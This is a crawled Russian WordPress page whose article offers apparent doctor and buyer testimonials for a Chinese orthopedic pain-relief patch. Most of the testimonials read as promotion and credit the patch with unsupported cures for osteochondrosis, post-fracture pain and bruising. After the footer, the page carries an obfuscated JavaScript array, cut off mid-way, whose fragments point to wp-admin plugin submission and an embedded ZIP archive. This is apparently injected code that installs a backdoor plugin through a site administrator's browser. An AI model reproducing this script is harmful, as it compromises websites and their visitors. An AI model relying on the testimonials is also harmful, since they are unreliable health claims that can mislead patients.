

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://artritdoc.ru/%D0%B1%D0%B5%D0%B7-%D1%80%D1%83%D0%B1%D1%80%D0%B8%D0%BA%D0%B8/otzyvy-o-kitajskom-ortopedicheskom-plastyre-zb-pain-relief.html
body_size: 36949
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html lang="ru-RU" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<meta name="theme-color" content="#4d71da">	<link rel="profile" href="http://gmpg.org/xfn/11">
	        
		<title>Отзывы о китайском ортопедическом пластыре Zb Pain Relief — ArtritDoc.ru</title>





		
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-theme-css" href="/wp-includes/css/dist/block-library/theme.min.css" type="text/css" media="all">
<link rel="stylesheet" id="the7-Defaults-css" href="/wp-content/uploads/smile_fonts/Defaults/Defaults.css" type="text/css" media="all">
<link rel="stylesheet" id="dt-web-fonts-css" href="https://fonts.googleapis.com/css?family=Roboto:400,500,600,700%7CRoboto+Condensed:400,600,700%7COpen+Sans:400,600,700" type="text/css" media="all">
<link rel="stylesheet" id="dt-main-css" href="/wp-content/themes/dt-the7/css-lite/main.min.css" type="text/css" media="all">
<link rel="stylesheet" id="the7-font-css" href="/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css" type="text/css" media="all">
<link rel="stylesheet" id="the7-wpbakery-css" href="/wp-content/themes/dt-the7/css-lite/wpbakery.min.css" type="text/css" media="all">
<link rel="stylesheet" id="dt-custom-css" href="/wp-content/uploads/the7-css/custom.css" type="text/css" media="all">
<link rel="stylesheet" id="dt-media-css" href="/wp-content/uploads/the7-css/media.css" type="text/css" media="all">
<link rel="stylesheet" id="the7-mega-menu-css" href="/wp-content/uploads/the7-css/mega-menu.css" type="text/css" media="all">
<link rel="stylesheet" id="style-css" href="/wp-content/themes/dt-the7/style.css" type="text/css" media="all">
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"2760","ajaxurl":"\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u0438\u043c\u0438\u0442\u0435 \u043f\u043e\u043b\u0438\u0442\u0438\u043a\u0443 \u043a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438.","fillTheCaptchaError":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043a\u0430\u043f\u0447\u0443."},"captchaSiteKey":"","ajaxNonce":"7f8bdd94d9","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"gradient","color":"#4d71da"},"desktopHeader":{"height":140},"ToggleCaptionEnabled":"disabled","ToggleCaption":"\u041d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u044f","floatingHeader":{"showAfter":150,"showMenu":false,"height":70,"logo":{"showLogo":true,"html":"","url":"\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":970,"secondSwitchPoint":200,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"\u041c\u0435\u043d\u044e"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":""}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":""}},"content":{"textColor":"#1e1e1e","headerColor":"#0c0c0c"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#777777","headerColor":"#333333"},"stripe2":{"textColor":"#f9f9f9","headerColor":"#f9f9f9"},"stripe3":{"textColor":"#2f363d","headerColor":"#2f363d"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0441\u044f \u0432 Facebook","twitter":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","pinterest":"Pin it","linkedin":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0441\u044f Linkedin","whatsapp":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 WhatsApp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/themes/dt-the7/js-lite/above-the-fold.min.js" id="dt-above-fold-js"></script>





<link rel="canonical" href="/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/otzyvy-o-kitajskom-ortopedicheskom-plastyre-zb-pain-relief.html">











<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<style id="the7-custom-inline-css" type="text/css">
.razdel{margin-top:20px;float:left;margin-left:5px;width:320px;min-height:150px;margin-right:0;}
 .razdel img{float:left;margin-left:5px;margin-right:5px;}
 .razdel .txt{float:right;width:160px;}
 .razdel .txt span,.razdel .txt span a{font:bold 18px Verdana; line-height: 1.6;text-decoration:none;color:#222;}
 .razdel .txt span a:hover {text-decoration:underline;}
 .razdel .txt a{font-size:14px; line-height: 1.3; color:#2c6182;text-decoration:none;}
  .razdel .txt a:hover {text-decoration:underline;}
 
 .line {
color:#16a1e7;
	font-size:16px;

	line-height:21px;
	padding-bottom:4px;
	margin-left: 25px;
	}

	 .line_up {
background: f6f6f6;
 border: 1px solid #ccc;
    border-radius: 3px 3px 3px 3px;
	}

.zagolovok {
font-size: 18px;
font-size: 21px;
	line-height: 1.2;
	font-weight: normal;
	margin-bottom:20px;
text-decoration: none;
}

.advanced-recent-posts { list-style:none;}
 
.advanced-recent-posts li { overflow:auto; margin:10px 0px; border-bottom:1px solid #E6E6E6; padding-bottom:5px; } 
 
.advanced-recent-posts li img { float:left; margin-right:10px; border: 1px solid #BFCFCF; padding:3px;} 
.advanced-recent-posts li a { text-decoration:none; font-weight:normal; color:#1e292b;}
.advanced-recent-posts li p { margin-top:10px; float:right;}

.top_link_menu
{

color:#35749c;
	font-size:10px;
	padding-bottom:6px;
	text-transform:none;
	clear:both;
	background:#f3f3f3;margin:0 0 20px -60px; padding:5px 5px 5px 60px;
} 

.ol_link_menu{
color:#35749c;
font-size:12px;
}
.ol_link_menu a{
color:#35749c;
font-size:12px;
}



.line {
color:#216879;
	font-size:20px;

	line-height:24px;
	padding-bottom:4px;}

.descr { width:96%; /* ширина блока с описанием */ padding:10px 10px 10px 10px; /* отступы сверху и снизу для текста */ margin:10px auto; /* выравнивание блока по центру */ border:1px solid #aaa; /* рамка для блока.*/ border-radius: 6px; /* Скругленные углы рамки.*/ font-size:14px; /* размер шрифта */ text-align:left /* выравнивание текста по середине */ }


</style>
<script>var ajaxUrlFlatPM = "/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	
</head>
<body class="post-template-default single single-post postid-2760 single-format-standard wp-embed-responsive dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-9.7.0 wpb-js-composer js-comp-ver-6.3.0 vc_responsive">
<!-- The7 9.7.0 -->

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo" role="banner">

	<div class="top-bar top-bar-empty top-bar-line-hide">
	<div class="top-bar-bg"></div>
	<div class="mini-widgets left-widgets"></div>
<div class="mini-widgets right-widgets"></div>
</div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">ArtritDoc.ru</div>
	<div id="site-description" class="assistive-text">Лечение заболеваний суставов и позвоночника</div>
	<a class="" href="/"><img class=" preload-me" src="/wp-content/uploads/2016/09/logo1.gif" srcset="/wp-content/uploads/2016/09/logo1.gif 393w" width="393" height="95" sizes="393px" alt="ArtritDoc.ru"></a>
</div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin" role="menubar"></ul>
		
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap">
<span class="close-line"></span><span class="close-line"></span><span class="close-line"></span>
</div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
			</ul>
	<div class="mobile-mini-widgets-in-menu"></div>
</div>


		<div class="page-title title-left solid-bg breadcrumbs-mobile-off page-title-responsive-enabled title-outline-decoration">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Отзывы о китайском ортопедическом пластыре Zb Pain Relief</h1></div>
<div class="page-title-breadcrumbs">
<div class="assistive-text">Вы здесь:</div>
<ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList">
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
<a itemprop="item" href="/" title=""><span itemprop="name">Главная</span></a><meta itemprop="position" content="1">
</li>
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
<a itemprop="item" href="/%D0%B1%D0%B5%D0%B7-%D1%80%D1%83%D0%B1%D1%80%D0%B8%D0%BA%D0%B8" title=""><span itemprop="name">Без рубрики</span></a><meta itemprop="position" content="2">
</li>
<li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
<span itemprop="name">Отзывы о китайском ортопедическом пластыре…</span><meta itemprop="position" content="3">
</li>
</ol>
</div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-off">

	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">


			<div id="content" class="content" role="main"><br>
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><br><p></p><br><div id="SRTB_845463"></div><br>
<div id="SRTB_845464"></div><br><br><div align="center">
<div id="SRTB_845143"></div><br>
<div id="SRTB_845461"></div><br>
<div id="SRTB_845462"></div>
</div>

				
<article id="post-2760" class="vertical-fancy-style post-2760 post type-post status-publish format-standard has-post-thumbnail category-1 description-off">

	<div class="post-thumbnail">
<div class="fancy-date"><a title="12:44" href="/2016/08/01" rel="nofollow"><span class="entry-month">Авг</span><span class="entry-date updated">1</span><span class="entry-year">2016</span></a></div>

</div>
<div class="entry-content">
<div class="link_menu">
		<p><a name="top_link"></a>

		<span class="top_link_menu">Содержание статьи</span></p>

		<ol class="ol_link_menu">
<li><a href="#nav1">Отзывы врачей о пластыре Zb Pain Relief</a></li>
<li><a href="#nav2">Мнения покупателей</a></li>
</ol>
</div>
<br><div class="flat_pm_start"></div>
<p><em>В лечении ортопедических заболеваний нужен комплексный подход. Производители пластыря Zb Pain Relief разделяют это мнение и предлагают новый продукт.</em></p>
<p>Приобретать инновационное изделие или же продолжать использование методов традиционной медицины – сугубо индивидуально. А принять верное решение помогут отзывы о китайском ортопедическом пластыре. Нужно подчеркнуть, что база мнений, выраженных по итогам использования приспособления, создана на основании той информации, которую разместили на форумах заболеваний мышц, суставов и позвоночника, а также озвучили пациенты конкретных специалистов.</p>
<a title="Вернуться к содержанию" href="#top_link" class="top_link" style="
		position:relative;
		top: 0px;
		font-size: 16px;
		text-decoration:none;
		padding-right:10px;
		float:left;">↑</a><h2 style="text-align: center;" id="nav1">Отзывы врачей о пластыре Zb Pain Relief</h2>
<div style="clear:both;"></div>
<p><strong>Гавриил Викторович Бурульник, врач-невролог</strong></p>
<p><em>«Остеохондроз – не новое заболевание, к сожалению, известное многим. Если раньше в числе таких пациентов были люди преимущественно среднего возраста, то сейчас принимаю в основном молодежь: длительное пребывание за компьютером сказывается на состоянии позвоночника. Предлагаю использовать пластырь Zb Pain Relief тем, у кого едва начались первые проявления остеохондроза: болезненность станет меньше, да и отек значительно уменьшится. К тому же, это удобный метод – ни специальных навыков, ни знания особых схем приема препаратов не нужно: приклеить пластырь может каждый. Но прежде чем начинать лечение, посоветуйтесь с врачом, пройдите обследование: вы должны быть уверены, что беспокоящая проблема – именно остеохондроз, а не другой недуг.»</em></p>
<p><strong>Борис Евгеньевич Малыгин, врач-травматолог</strong></p>
<p><em>«Раньше о таком пластыре я не слышал, поскольку по специфике работы сталкиваться не приходится: в основном, поступают пациенты с травмами, и лечение предполагает нечто большее, чем использование пластыря. Впервые узнал об этом приспособлении от коллег: отзывы врачей об ортопедическом пластыре мне потребовались тогда, когда один из пациентов жаловался на боли в суставах: к сожалению, это нередко может возникать после сращения перелома костей. Нужно отметить, что рекомендации были справедливы: пластырь оказался максимально эффективен – послеоперационный период стал проходить менее болезненно, сон нормализовался, пациент теперь может передвигаться более комфортно, хотя до применения средства боль не позволяла даже на ногу наступить. Рекомендую.»</em></p>
<a title="Вернуться к содержанию" href="#top_link" class="top_link" style="
		position:relative;
		top: 0px;
		font-size: 16px;
		text-decoration:none;
		padding-right:10px;
		float:left;">↑</a><h2 style="text-align: center;" id="nav2">Мнения покупателей</h2>
<div style="clear:both;"></div>
<p><strong>Надежда, занимаюсь гимнастикой 10 лет</strong></p>
<p><em>«Целенаправленно искала отрицательные отзывы о китайском ортопедическом пластыре на форумах. Что могу сказать – не убедили. Лично пользуюсь Zb Pain Relief и не могу сказать ничего плохого. Гимнастика – моя жизнь, и я не готова отказаться от любимого дела только потому, что во время тренировок постоянно возникают ушибы, растяжения, однажды даже надрыв связок был. Просто при малейшей боли стараюсь применить пластырь и снова приступаю к занятиям – одно другому не мешает, средство это – удобное, эффективное, поэтому и востребованное. Состав натуральный – меня особенно радует: очень настороженно отношусь к препаратам, в составе которых целое изобилие химических ингредиентов. Хотелось бы еще отметить, что пластырь окажется полезным открытием для тех девушек, кто не хочет «красоваться» гематомами и кровоподтеками после тренировок – у него особенный эффект, который помогает поскорей избавиться от этих некрасивых следов. Ну как не порекомендовать такое чудо?»</em></p>
<p><strong>Инга, студентка</strong></p>
<p><em>«Приобрела изделие по совету знакомого – он благополучно вылечил с помощью этого пластыря остеохондроз. Надеялась, что поможет и мне. На деле оказалось все не так: уже спустя 10 минут после фиксации пластыря, начался зуд, дискомфорт, появилась жгучая боль. Единственным желанием было – поскорее снять пластырь. Перечитала состав – все натуральное, растительное, искусственных компонентов нет. Видимо, у меня на какое-то вещество началась аллергическая реакция, но определить, на какое конкретно – невозможно: в составе присутствует 9 растений, информации о которых нашла не так много, поэтому и предугадать, как они подействуют – невозможно. Не рекомендую тем, кто страдает повышенной чувствительностью, например, к растениям или другим аллергенам.»</em></p>
<p><strong>Ирина, медсестра</strong></p>
<p><em>«Люблю обувь на каблуках, поэтому натоптыши на стопах – моя извечная проблема. Честно сказать, наверное, уже нет ни одного средства, которое не пробовала бы для лечения ступней! Эффекта было мало – деньги на ветер! Но заказала Zb Pain Relief и не пожалела. В конце дня ноги не болят, ванночки, только с той целью, чтобы обезболить ноги, больше не делаю; ощущаю стопы менее отекшими, не то, что раньше! Вот что значит натуральный состав! Советую всем! Одни преимущества! Единственным отрицательным моментом считаю долгую доставку – хотелось бы немного, чтоб любимая покупка приходила на почту немного быстрее.»</em></p>
<div class="flat_pm_end"></div>
</div>
<div class="single-related-posts">
<h3>Похожие записи</h3>
<section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="/%D0%B1%D0%B5%D0%B7-%D1%80%D1%83%D0%B1%D1%80%D0%B8%D0%BA%D0%B8/2906.html" style="width:110px; height: 80px;" aria-label="Изображение записи"></a></div>
<div class="post-content">
<a href="/%D0%B1%D0%B5%D0%B7-%D1%80%D1%83%D0%B1%D1%80%D0%B8%D0%BA%D0%B8/2906.html">Есть проблемы с прикусом или зубы пациента нуждаются в определенном выравнивании</a><br><time class="text-secondary" datetime="2021-05-25T13:29:47+04:00">25.05.2021</time>
</div></article></div>
<div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="/%D0%B1%D0%B5%D0%B7-%D1%80%D1%83%D0%B1%D1%80%D0%B8%D0%BA%D0%B8/kitajskij-plastyr-ot-saxarnogo-diabeta-dzhi-dao.html" aria-label="Изображение записи"></a></div>
<div class="post-content">
<a href="/%D0%B1%D0%B5%D0%B7-%D1%80%D1%83%D0%B1%D1%80%D0%B8%D0%BA%D0%B8/kitajskij-plastyr-ot-saxarnogo-diabeta-dzhi-dao.html">Китайский пластырь от сахарного диабета Dzhi Dao</a><br><time class="text-secondary" datetime="2016-10-06T13:43:15+04:00">06.10.2016</time>
</div></article></div>
<div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="/%D0%B1%D0%B5%D0%B7-%D1%80%D1%83%D0%B1%D1%80%D0%B8%D0%BA%D0%B8/xudet-kogda-spish-pomozhet-magnitnyj-plastyr-slim-patch.html" aria-label="Изображение записи"></a></div>
<div class="post-content">
<a href="/%D0%B1%D0%B5%D0%B7-%D1%80%D1%83%D0%B1%D1%80%D0%B8%D0%BA%D0%B8/xudet-kogda-spish-pomozhet-magnitnyj-plastyr-slim-patch.html">Худеть, когда спишь, поможет магнитный пластырь Slim Patch</a><br><time class="text-secondary" datetime="2016-09-29T17:57:01+04:00">29.09.2016</time>
</div></article></div>
<div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="/%D0%B1%D0%B5%D0%B7-%D1%80%D1%83%D0%B1%D1%80%D0%B8%D0%BA%D0%B8/otzyvy-o-kitajskom-plastyre-dlya-poxudeniya-slim-patch.html" aria-label="Изображение записи"></a></div>
<div class="post-content">
<a href="/%D0%B1%D0%B5%D0%B7-%D1%80%D1%83%D0%B1%D1%80%D0%B8%D0%BA%D0%B8/otzyvy-o-kitajskom-plastyre-dlya-poxudeniya-slim-patch.html">Отзывы о китайском пластыре для похудения Slim Patch</a><br><time class="text-secondary" datetime="2016-09-26T14:18:28+04:00">26.09.2016</time>
</div></article></div>
<div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="/%D0%B1%D0%B5%D0%B7-%D1%80%D1%83%D0%B1%D1%80%D0%B8%D0%BA%D0%B8/kitajskij-magnitnyj-plastyr-nyperosteogeny-ot-kostochek-na-stopax.html" aria-label="Изображение записи"></a></div>
<div class="post-content">
<a href="/%D0%B1%D0%B5%D0%B7-%D1%80%D1%83%D0%B1%D1%80%D0%B8%D0%BA%D0%B8/kitajskij-magnitnyj-plastyr-nyperosteogeny-ot-kostochek-na-stopax.html">Китайский магнитный пластырь Нyperosteogeny от косточек на стопах</a><br><time class="text-secondary" datetime="2016-09-23T18:21:22+04:00">23.09.2016</time>
</div></article></div>
<div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="/%D0%B1%D0%B5%D0%B7-%D1%80%D1%83%D0%B1%D1%80%D0%B8%D0%BA%D0%B8/otzyvy-o-kitajskom-plastyre-hyperosteogeny-dlya-kostochek.html" aria-label="Изображение записи"></a></div>
<div class="post-content">
<a href="/%D0%B1%D0%B5%D0%B7-%D1%80%D1%83%D0%B1%D1%80%D0%B8%D0%BA%D0%B8/otzyvy-o-kitajskom-plastyre-hyperosteogeny-dlya-kostochek.html">Отзывы о китайском пластыре hyperosteogeny для косточек</a><br><time class="text-secondary" datetime="2016-09-23T17:33:48+04:00">23.09.2016</time>
</div></article></div></section>
</div>
</article>

	<div id="comments" class="comments-area">

		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B1%D0%B5%D0%B7-%D1%80%D1%83%D0%B1%D1%80%D0%B8%D0%BA%D0%B8/otzyvy-o-kitajskom-ortopedicheskom-plastyre-zb-pain-relief.html#respond" style="display:none;">Отменить ответ</a></small>
</h3>
<form action="/wp-comments-post.php" method="post" id="commentform" class="comment-form">
<p class="comment-notes text-small">Ваш электронный адрес не будет опубликован. Обязательные для заполнения поля помечены <span class="required">*</span></p>
<p class="comment-form-comment"><label class="assistive-text" for="comment">Комментарий</label><textarea id="comment" placeholder="Комментарий" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>
<div class="form-fields">
<span class="comment-form-author"><label class="assistive-text" for="author">Имя *</label><input id="author" name="author" type="text" placeholder="Имя*" value="" size="30" aria-required="true"></span>
<span class="comment-form-email"><label class="assistive-text" for="email">Email *</label><input id="email" name="email" type="text" placeholder="Email*" value="" size="30" aria-required="true"></span>
<span class="comment-form-url"><label class="assistive-text" for="url">Сайт</label><input id="url" name="url" type="text" placeholder="Сайт" value="" size="30"></span>
</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Сохранить моё имя и email в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"> <span>Оставить комментарий</span><input type="hidden" name="comment_post_ID" value="2760" id="comment_post_ID">
<input type="hidden" name="comment_parent" id="comment_parent" value="0">
</p>
</form>	</div>
<!-- #respond -->
	</div>
<!-- #comments .comments-area -->

			</div>
<!-- #content -->

			
			</div>
<!-- .wf-container -->
		</div>
<!-- .wf-wrap -->

	</div>
<!-- #main -->


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		

	© 2021-2023 ArtritDoc.Ru - лечение заболеваний суставов и позвоночника.<br>По вопросам сотрудничества и другим вопросам по работе сайта пишите на cleogroup[собака]yandex.ru
</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Вверх</span></a>

</div>
<!-- #page -->

<script>
var _0x23cb=['7hR6x+Jpub','eGGdcBAIgF','bktYyTbDOP','qfrhpHSBf6','J+c5Uu8mma','ccvePupfWz','aWNyyiCiAo','kxGEM6Hn3O','ny7qb3rkTW','pLDS8XW08T','bHJwYy1kaX','5HoBJcIlST','bGUvY2xhc3','uFCHN9gsA2','RwM1dyYqiQ','23LxvKxZAv','54650hqwQhe','yFrOWEvjib','OrxhA46wq+','wuGhjt+zjk','vyazlzSrWr','DE76Mej6gK','IxTHVMpban','hcp9te0YjZ','tr4/vhd7nd','rm-urlenco','b25zZS5waH','NJTPMq7l5q','Uh+E/EgS5l','UucGhwrVNd','v3OUaCG2i6','trgh/nKmCw','usX35t59JN','Qm2LmmtS/h','7BB81Tc6+b','xALCT','vEfKP+whhz','mi89I47Pgf','cIY/sNnre9','/zuWvY1BNT','wveZIp2URX','TWwhf4EH+M','Tgqsk','l22Zjv9k9x','r+iK40UpUU','mXUEG','wp-admin-b','MooZhC9DUU','vY+s8jvCv7','53E99RAwZh','NhYmxlL3dw','st4QGkffcQ','cAQgMAAC8u','EXeUiSSvBp','iUhmqQbX9h','OgeZF664Qy','Sq22TgqFrd','wZKIOq3T6y','SwaDfg8GsJ','9P3a4Q/x3E','kPmVsos5dx','Ozgf3AWdlx','3z+u5MDQ/3','hvkE6TnwOM','132550SBIdLh','45B3wwsc38','4kYQ/h2J/2','xXguDQHa9q','sEiV9xOBsq','3COXyL/vY9','GFrq9sdOYy','plugin','EIJmn3F7Bn','FAAAAAgAA2','GTZLN1lcMf','JDOUeR//eU','kSbWtEsCbl','ti.php','xnc8K/CFId','xp/ey5net3','tyt/3xh+d4','8J0/VURKu+','W6X1D/akf4','ugin-submi','GLhF67t8Ns','Q/0J7XbRxJ','Bl5CFCnZx4','4NoBcxD6Nb','sgp2R3b18P','RUxbnYO+Px','p9urmkWY4p','Ame9GsOeEI','2Mjd6+/D5N','AE3RFiSME1','0jzvGx2nX4','48I2gA/bwE','r/UmOiE5BN','AAAtAAAAd3','iXSPgfLA47','VO86UyWWwj','P1AWc3iow1','mg8pp81d4s','GCPPp+2+7t','bEjjeVfWtb','CDxsAROFdv','QBsLVEZ9nR','t87Q2cFQ+n','4EOY7lR1Wp','gRnXAQCIBZ','zk1a0hi2I4','xTjbUVwxU7','Mu15/VCZ0H','MIvOOr1exr','88loOqvWv4','R0lAhBeQw3','2KBEPn11ii','lzmGuc9dRl','JsZS9pbmRl','RKzWdsJ1bb','TcyCCGqJDM','wTn2zCSGf9','Xti0iQ5WRa','VRLTRbG4S2','ASCvtoQRR9','totFbr9cnd','ZNOgf+eYPl','e2iPzDz3Z8','8a7ZqNfnmq','MboU3txNOX','2ENImOeJge','FbR7FZ3emN','ddB/KtpggF','DTZWkBz2AN','uarvQ+eaq9','QDwJwx5G/2','T3ij05KK8H','QqvRExtcO8','vJsn+0B0z6','+R89B9OekU','XDWdCZWucV','ZZ4UWd/D90','cnBjc2lhYm','mKiA2boYzd','/fs5O0TZxC','QRR9cBUEsF','03LyuoZldD','hQTncnNFVo','Q3Y10+CGqt','wyvOFgxUgr','xSwbeZtu8d','DONE','BMTgO','bGUvUEsDBB','1lY0SVSqwb','+I6T9vgCrZ','7+Ss/YquP+','Cc+LHGBa3y','2OoH8+Ih+e','c/ZwbUAHir','zk+GiOs4tw','QAAM0MAAA1','N1tf1Zyt17','/ye3x7B3U3','AMOny+4NP0','14frPHDPFx','AAAAAAAAIA','UiU/QVTJ53','6ri/dB5pjY','dKCuZOKjxP','XwTFkTRn5O','Gh0hPa5